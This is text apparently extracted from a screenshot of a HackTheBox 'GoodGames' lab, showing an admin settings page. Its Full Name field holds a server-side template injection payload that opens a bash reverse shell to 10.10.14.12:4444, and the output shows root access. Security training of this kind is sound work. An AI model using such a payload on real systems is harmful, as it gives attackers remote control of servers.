 internal-administration.goodgames.htb/settings
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Search
Current Us
General information
Full Name
Birthday
('os').popen('bash -c "bash -i &> /dev/tcp/10.10.14.12/4444 0>&1"').read
01/01/2025
Email
Phone
admin@goodgames.htb
+125901981
Save all
uid=0(root) gid=0(root)
groups=0(root)
admin
admin@goodgames.htb
Connect
Send Message